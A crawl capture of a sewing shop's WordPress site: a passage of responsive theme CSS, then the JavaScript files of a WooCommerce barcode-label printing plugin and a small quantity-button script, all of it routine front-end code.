}
p.ptnr label:first-child input {
    margin-bottom: 0px;
}
section.contact-form .wpcf7 p.ptnr label {
    margin-bottom: 0px;
}


  .pt-gallery-con {
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(1, 1fr);
    grid-template-areas: 
      "A E"
      ;
  }


#E {
  display:block;
}
svg.private-decor-three {
    display: block;
}

/*******************************
================================
My Account
================================
*******************************/

.tab-content-table {
    margin-top: 0px;
}

/*******************************
================================
Shop
================================
*******************************/

.products.list-view .product-box {
    display: flex;
    flex-direction: row;
    max-width: unset;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
}

.products.list-view .product-box .image {
    margin-bottom: 0px;
    width: 20%;
    box-sizing: border-box;
    padding-right: 10px;
}

.products.list-view .product-box .inner {
    width: 80%;
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    padding-left: 10px;
    box-sizing: border-box;
}

.products.list-view .product-box .cta {
    max-width: 200px;
}






}

@media (min-width: 900px) {
  .nomob {
    display: unset !important;
  }
  h1.fs-39{
     font-size: revert;
  }
.class-detail-top-block .cbtb-content.margin-left .title h1{
    font-size: revert;
    line-height: revert;
    margin-bottom: revert;
}

}
@media (min-width: 990px) {
  .menu-item-has-children .sub-menu {
    position: absolute;
  }
  ul.sub-menu li.menu-item {
    padding: 20px !important;
  }
}

@media (min-width: 1024px) {
  .opic {
    height: 300px;
  }

  button.related-btn {
    margin-left: auto;
  }
  .upcard-detail {
    max-width: 570px;
  }
  .mob-mb-20 {
    margin-bottom: 0px;
  }
  .res-100p {
    height: 100%;
  }
  div#latest-news-carousel {
    width: 110%;
  }

  .woocommerce ul.products.columns-3 li.product {
    width: 30.75%;
  }

  .mob-only {
    display: none;
  }
  /* global */

  .rtl {
    direction: rtl;
  }

  .ltr {
    direction: ltr;
  }

  .margin-right {
    margin: 0 20px 0 0;
  }
  .rtl-margin-right {
    margin: 0 20px 0 0;
  }

  .margin-left {
    margin: 0 0 0 20px;
  }
  .rtl-margin-left {
    margin: 0 0 0 20px;
  }

  .row {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .table {
    display: table;
  }

  .cell {
    display: table-cell;
    vertical-align: middle;
  }

  .relative {
    position: relative;
  }

  .block {
    display: inline-block;
  }

  .short {
    width: 90%;
    margin: 0 auto;
  }

  .cnt_10 {
    width: 10%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_10 {
    width: 10%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_20 {
    width: 20%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_25 {
    width: 25%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_30 {
    width: 30%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_30 {
    width: 30%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_33 {
    width: 33.33333%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_40 {
    width: 40%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_50 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_60 {
    width: 60%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_70 {
    width: 70%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_70 {
    width: 70%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_80 {
    width: 80%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_90 {
    width: 90%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_90 {
    width: 90%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_full {
    width: 100%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .metablock.row.flex.wrap.align-center.mb-25 .cnt_25 {
    width: 25%;
  }

  .ccnc button.ccnc-search {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
button.ccnc:hover {
    background-color: #dbe0ff;
}
button.ccnc {
    transition: 0.5;
    cursor:pointer;
}
  
  .rplo {
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
  }

  /* blog */

  .blog-sidebar {
    max-width: 340px;
  }
  .full-content {
    padding: 40px 0px 0px;
  }

  .row.flex.shop-controls .sccbcon {
    border-right: 1px solid #707070;
  }

  .glide__arrows.au-glide__arrows button {
    width: 60px;
    height: 60px;
  }
  .glide__arrows.au-glide__arrows {
    bottom: -100px;
  }
  .ec-content-card {
    box-sizing: border-box;
    padding: 70px 20px;
  }

  .ec-img-con {
    border-top-left-radius: 10px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 10px;
  }
  img.vip-signip-img.absolute {
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 50%;
  }

  .pink-bg.vip-signup .content_wrap {
    position: relative;
  }

  section.pink-bg.vip-signup {
    border-top: 160px solid #fffaf5;
  }
  .upcome-img-con {
    text-align: inherit;
  }

  .glide__arrows.au-glide__arrows {
    position: absolute;
    left: 80%;
    bottom: -90px;
  }
  .latest-slide-con.relative {
    min-height: 85vh;
  }

  div#latest-news-carousel {
    width: 110%;
  }
  
  
  /*******************************
================================
Home
================================
*******************************/

  
  
.product-box {
     display: flex; 
     flex-direction: column; 
     justify-content: space-between; 
}
  
/*******************************
================================
Class Voucher
================================
*******************************/

svg.printing-decor {
    position: absolute;
    top: -74px;
    left: -240px;
    z-index: 1;
}


/*******************************
================================
Class Voucher
================================
*******************************/



img.join-decor-3 {
    position: absolute;
    z-index: 1;
    display: block;
    right: 202px;
    bottom: -180px;
    scale: 0.8;
}
img.join-decor-2 {
    position: absolute;
    display: block;
    z-index: 1;
    right: 60px;
    top: -174px;
    scale: 0.8;
}
/*******************************
================================
private tuition
================================
*******************************/
  
  
    .pt-gallery-con {
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-template-areas: 
      "A A B B C C"
      "A A D E C C";
  }
  
  
#B {
  grid-area: B;
  display:block;
}

#C {
  grid-area: C;
  display:block;
}

#D {
  grid-area: D;
  display:block;
}
/*******************************
================================
Contact us
================================
*******************************/
  section.contact-form .wpcf7 {
    padding: 0px 40px 0px 40px;
}
section.contact-form.pd-50.cream-bg .title {
    padding: 40px 40px 0px 40px;
}
  /*******************************
================================
Sewing service
================================
*******************************/

.ms-s-blurb-con button.hero {
    width: 100%;
}
.ms-s-blurb-con a.fw-bold.fs-21 {
    width: 100%;
}




.ms-s-blurb-con {
    max-width: 330px;
    margin-left: auto;
}

    /*******************************
================================
shop
================================
*******************************/
  
  .sccvcon .marign-left.ccvc {
    margin-left: auto;
}
  
  
  
  
  
  
  
}
@media (min-width: 1047px) {
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    float: left;
    margin-left: 90px;
    max-width: 400px;
  }
}

@media (min-width: 1200px) {
  .spaced-content.text-center {
    padding: 0px 20px;
  }
  .si-content {
    padding: 0px 60px;
}
  .opic {
    height: 550px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-actions.js?ver=1.2.7
body_size: 1324
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 *
 * Custom JS Actions Scripts
 *
 **/


jQuery(document).ready(function (e) {
	"use strict";
	
	var t = new Map,
		t_l = e('#wpblp_support_link').parent();
	
	if (typeof t_l != 'undefined') {
		t_l.prop('target', '_blank')
	}
	
	e(".wpblp_button_print").on("click", function () {
		window.print()
	}),
		e(".wpblp_button_back").on("click", function () {
			history.go(-1)
		}),
		e("#wpblp_additional_button_set_quantity").on("click", function () {
			e(".wpblp_select_products_box input.wpblp_product_quantity").each(function () {
				e(this).val(e(this).attr("data-quantity"));
				e(this).attr("data-sel-quantity", e(this).attr("data-quantity"));
			})
		}),
		e(".wpblp_select_products_box input.wpblp_product_quantity").on('input', function () {
			var pq_sel_val = e(this).val();
			e(this).attr("data-sel-quantity", pq_sel_val);
		}),
		e('body').on("click", ".wpblp_select_products_box a.wpblp_stock", function () {
			e(this).siblings('input.wpblp_product_quantity').val(e(this).siblings('input.wpblp_product_quantity').attr("data-quantity")),
				e(this).siblings('input.wpblp_product_quantity').attr("data-sel-quantity", e(this).siblings('input.wpblp_product_quantity').attr("data-quantity"))
		}),
		e("#woolabel_reset_button").on("click", function () {
			if (e(this).hasClass("fullreset")) {
				t.clear(),
					wpblp_update_selected_items(),
					e("#wpblp_date_from_field").val(''),
					e("#wpblp_date_to_field").val('').change(),
					e(this).removeClass("fullreset");
			} else {
				t.clear(),
					wpblp_update_selected_items()
			}
		}),
		window.wpblp_select_all = function () {
			var p = document.querySelectorAll(".wpblp_select_list > .wpblp_select_products_box");
			
			[].forEach.call(p, function (p) {
				var item = e(p), item_button = item.find(".wpblp_sel_icon"), item_num = item.attr("data-wpblp_num");
				
				item_button.addClass("wpblp_selected");
				t.set(item_num, item);
			})
		},
		e("#wpblp_additional_select_all").on("click", function () {
			var p = e(this),
				_ = document.querySelectorAll(".wpblp_select_list > .wpblp_select_products_box");
			
			[].forEach.call(_, function (_) {
				var item = e(_),
					item_button = item.find(".wpblp_sel_icon"),
					item_num = item.attr("data-wpblp_num");
				
				if (p.hasClass("wpblp_active")) {
					item_button.removeClass("wpblp_selected");
					t.delete(item_num);
				} else {
					item_button.addClass("wpblp_selected");
					t.set(item_num, item);
				}
			});
			
			if (p.hasClass("wpblp_active")) {
				p.removeClass("wpblp_active wpblp_red");
				p.addClass("wpblp_green");
			} else {
				p.addClass("wpblp_active wpblp_red");
				p.removeClass("wpblp_green")
			}
		}),
		e("#woolabel_available_24_generate_button").on("click", function () {
			// Yesterday Date
			var av_24i = new Date;
			av_24i.setDate(av_24i.getDate() - 1);
			var av_24o = ("0" + av_24i.getDate()).slice(-2),
				av_24g = ("0" + (av_24i.getMonth() + 1)).slice(-2),
				av_24n = av_24i.getFullYear() + "-" + av_24g + "-" + av_24o;
			
			e("#wpblp_date_from_field").val(av_24n).change();
			e("#woolabel_reset_button").addClass('fullreset');
		}),
		e(document).on("click", ".wpblp_sel_icon", function () {
			var p = e(this),
				_ = p.parent(".wpblp_select_products_box"),
				l = _.attr("data-wpblp_num");
			p.hasClass("wpblp_selected") ? (p.removeClass("wpblp_selected"), t.delete(l)) : (p.addClass("wpblp_selected"), t.set(l, _))
		}),
		e("#wpblp_additional_button_selected").on("click", function () {
			var p = e("#wpblp_filter_form"),
				_ = e("#wpblp_select_list"),
				l = e("#wpblp_ajax_load_more"),
				s = e(this),
				i = "";
			
			if (s.hasClass("wpblp_active")) {
				s.removeClass("wpblp_active"),
					l.text(wpblp.load_more_btn_text),
					l.addClass("wpblp_disabled"),
					_.removeClass("wpblp_select_list_draggable"),
					e.ajax({
						url: wpblp.ajaxurl,
						data: p.serialize() + "&wpblp_posts_per_page=" + p.attr("data-ppp") + "&wpblp_products_status=" + p.attr("data-ps"),
						type: p.attr("method"),
						beforeSend: function (e) {
							l.addClass("wpblp_loading")
						},
						success: function (e) {
							e.length ? (_.append(e), l.removeClass("wpblp_disabled")) : (_.html(""), l.addClass("wpblp_disabled"), l.text(wpblp.no_more_btn_text)), l.removeClass("wpblp_loading")
						},
						error: function (e) {
							l.removeClass("wpblp_loading")
						}
					})
			} else {
				s.addClass("wpblp_active"),
					t.forEach(function (e, t, p) {
						i += e.prop("outerHTML")
					}),
					_.html(i),
					_.addClass("wpblp_select_list_draggable"),
					e(".wpblp_select_products_box input.wpblp_product_quantity").each(function () {
						e(this).val(e(this).attr("data-sel-quantity"))
					}),
					e(".wpblp_select_list_draggable").sortable({
						items: "> li",
						connectWith: ".wpblp_select_list_draggable",
						update: function (p, _) {
							var l = new Map,
								s = e(this).sortable("toArray", {
									attribute: "data-wpblp_num"
								});
							e.each(s, function (e, p) {
								l.set(parseInt(p), t.get(parseInt(p)))
							}),
								t = l
						}
					})
			}
		}),
		window.wpblp_update_selected_items = function () {
			var current_items = document.querySelectorAll(".wpblp_select_list > .wpblp_select_products_box");
			
			[].forEach.call(current_items, function (p) {
				var current_item = e(p),
					current_item_id = current_item.attr("data-wpblp_num"),
					sel_btn = current_item.find(".wpblp_sel_icon");
				
				if (t.has(current_item_id)) {
					sel_btn.addClass("wpblp_selected")
				} else {
					sel_btn.removeClass("wpblp_selected")
				}
			})
		},
		e("#wpblp_select_products_form").submit(function () {
			if (0 != t.size) {
				var p = [];
				
				t.forEach(function (e, t, _) {
					p.push(t)
				}),
					e("#wpblp_selected_products").val(p)
			}
		})
});

--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-loader.js?ver=1.2.7
body_size: 71
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 *
 * Custom JS Loader Scripts
 *
 **/


!function (e) {
	"use strict";
	window.wpblp_loader = function (t) {
		"wpblp_show" == t ? e(".wpblp_loader_wrap").removeClass("wpblp_hide") : e(".wpblp_loader_wrap").addClass("wpblp_hide")
	}, window.wpblp_resp_css = function () {
		var t = document.querySelectorAll(".wpblp_label_lines");
		[].forEach.call(t, function (t) {
			var p = 0,
				_ = e(t).children();
			[].forEach.call(_, function (t) {
				p += e(t).attr("data-width")
			}), [].forEach.call(_, function (t) {
				var _ = 100 / (p / e(t).attr("data-width"));
				e(t).css({
					width: _ + "%"
				})
			})
		})
	}
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-selector.js?ver=1.2.7
body_size: 575
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 *
 * Custom JS Selector Scripts
 *
 **/


jQuery(function (e) {
	"use strict";
	var t, p = 1,
		_ = (t = 0, function (e, p) {
			clearTimeout(t), t = setTimeout(e, p)
		});
	
	function l() {
		var t = e("#wpblp_filter_form"),
			p = e("#wpblp_ajax_load_more");
		p.text(wpblp.load_more_btn_text), p.addClass("wpblp_disabled"), e.ajax({
			url: wpblp.ajaxurl,
			data: t.serialize() + "&wpblp_ajax_btn=false&wpblp_posts_per_page=" + t.attr("data-ppp") + "&wpblp_products_status=" + t.attr("data-ps"),
			type: t.attr("method"),
			beforeSend: function (e) {
				p.addClass("wpblp_loading")
			},
			success: function (t) {
				t.length ? (e("#wpblp_select_list").html(t), p.removeClass("wpblp_disabled")) : (e("#wpblp_select_list").html(""), p.addClass("wpblp_disabled"), p.text(wpblp.no_more_btn_text)), wpblp_update_selected_items(), p.removeClass("wpblp_loading")
			},
			error: function (e) {
				p.removeClass("wpblp_loading")
			}
		})
	}
	
	e("#wpblp_live_search").on("change keyup input", function () {
		var lsi_keywords = e(this).val().split(',');
		_(function () {
			e("#wpblp_select_list .wpblp_select_products_box").each(function () {
				var lsi_item = e(this),
					lsi_counter = 0;
				
				e.each(lsi_keywords, function (index, lsi_keyword) {
					if (lsi_item.find(".wpblp_select_products_box_title:contains(" + lsi_keyword + ")").length == 1) {
						lsi_counter++;
					}
				});
				
				if (lsi_counter == lsi_keywords.length) {
					lsi_item.show();
				} else {
					lsi_item.hide();
				}
			});
		}, 500)
	}),
		e("#woolabel_quick_search_button").on("click", function () {
			l()
		}), e("#wpblp_search_sku_field").on("change keyup input", function () {
		_(function () {
			l()
		}, 500)
	}), e("#wpblp_search_field, #wpblp_date_from_field, #wpblp_date_to_field").on("change keyup input", function () {
		_(function () {
			e("#wpblp_search_sku_field").val(""), l()
		}, 500)
	}), e("#wpblp_filter_form select").on("change", function () {
		_(function () {
			e("#wpblp_search_sku_field").val(""), l()
		}, 500)
	}), e(".wpblp_ajax_load_more").on("click", function () {
		var t = e("#wpblp_filter_form"),
			_ = e("#wpblp_ajax_load_more");
		_.text(wpblp.load_more_btn_text), _.addClass("wpblp_disabled"), p++, e.ajax({
			url: wpblp.ajaxurl,
			data: t.serialize() + "&wpblp_ajax_btn=true&wpblp_posts_per_page=" + t.attr("data-ppp") + "&wpblp_page_num=" + p + "&wpblp_products_status=" + t.attr("data-ps"),
			type: t.attr("method"),
			beforeSend: function (e) {
				_.addClass("wpblp_loading")
			},
			success: function (t) {
				t.length ? (e("#wpblp_select_list").append(t), _.removeClass("wpblp_disabled")) : (_.addClass("wpblp_disabled"), _.text(wpblp.no_more_btn_text)), _.removeClass("wpblp_loading")
			},
			error: function (e) {
				_.removeClass("wpblp_loading")
			}
		})
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/custom-quantity-buttons.js?ver=1.0
body_size: -16
content:
// JavaScript Document

jQuery(document).ready(function($){
    $('.quantity').on('click', '.plus', function(e) {
        $input = $(this).siblings('input.qty');
        var val = parseInt($input.val());
        console.log("Plus button clicked. Current quantity:", val);
        $input.val( val+1 ).change();
    });

    $('.quantity').on('click', '.minus', function(e) {
        $input = $(this).siblings('input.qty');
        var val = parseInt($input.val());
        console.log("Minus button clicked. Current quantity:", val);
        if (val > 0) {
            $input.val( val-1 ).change();
        }
    });
});